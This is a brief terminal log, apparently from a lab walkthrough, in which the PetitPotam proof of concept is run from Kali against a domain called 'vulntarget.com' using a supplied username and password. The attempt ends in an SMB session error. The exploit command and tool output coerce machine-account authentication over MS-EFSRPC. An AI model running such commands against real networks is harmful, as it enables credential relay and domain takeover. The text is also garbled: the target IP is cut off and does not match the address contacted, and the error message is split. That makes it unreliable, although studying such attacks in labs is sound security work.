 ┌──(kali㉿kali)-[~/Tools/PetitPotam]
└─$ python3 PetitPotam.py -d vulntarget.com -u ex_mail -p 'qweASD@2023' 172.18.10.102 172.18.10
PetitPotam
PoC to elicit machine account authentication via some MS-EFSRPC functions
by topotam (@topotam77)
Inspired by @tifkin_ & @elad_shamir previous work on MS-RPRN
Trying pipe lsarpc
[-] Connecting to ncacn_np:172.18.10.128[\PIPE\lsarpc]
Something went wrong, check error status => SMB SessionError: code: 0xc000000f - STATUS_NO_SUCH
ist.